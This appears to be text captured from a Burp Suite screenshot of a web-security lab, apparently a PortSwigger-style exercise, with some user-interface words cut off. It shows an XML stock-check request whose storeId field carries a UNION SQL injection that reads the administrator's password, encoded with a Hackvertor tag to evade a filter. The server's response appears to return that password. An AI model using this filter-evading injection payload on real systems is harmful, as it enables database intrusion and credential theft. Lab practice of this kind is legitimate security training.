 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1 <@dec_entities>
union select password from users where username='administrator'
</@dec_entities>
</storeId>
</stockCheck>
Search
esponse
retty Raw Hex Render Hackvertor
HTTP/2 200 OK
Content-Type: text/plain; charset=utf-8
X-Frame-Options: SAMEORIGIN
Content-Length: 30
218 units
ajenl3xx6st01w2cewdq